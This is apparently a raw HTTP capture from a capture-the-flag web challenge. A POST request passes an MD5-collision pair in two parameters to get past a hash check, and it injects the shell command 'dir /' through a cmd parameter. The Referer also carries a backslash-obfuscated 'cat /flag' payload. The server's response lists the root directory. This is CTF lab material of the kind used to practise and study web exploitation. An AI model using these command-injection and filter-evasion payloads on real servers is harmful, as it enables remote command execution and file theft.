 POST /index.php?img=&cmd=dir%20/ HTTP/1.1
Host: c57806bd-3637-405d-8c4a-202c2df4ac69.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://c57806bd-3637-405d-8c4a-202c2df4ac69.node3.buuoj.cn/index.php?img=TmprMlJUWTBOalUzT
0RKRk56QTJPRGN3&cmd=c\at%20/f\l\ag
Content-Type: application/x-www-form-urlencoded
Content-Length: 393
Origin: http://c57806bd-3637-405d-8c4a-202c2df4ac69.node3.buuoj.cn
Connection: close
Cookie: UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%
56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3
%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2
&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc
%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b
3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 22 Feb 2021 08:09:05 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 361
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir /<br>bin dev flag lib media opt root
sbin sys usr
boot etc home lib64 mnt proc run srv tmp var
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>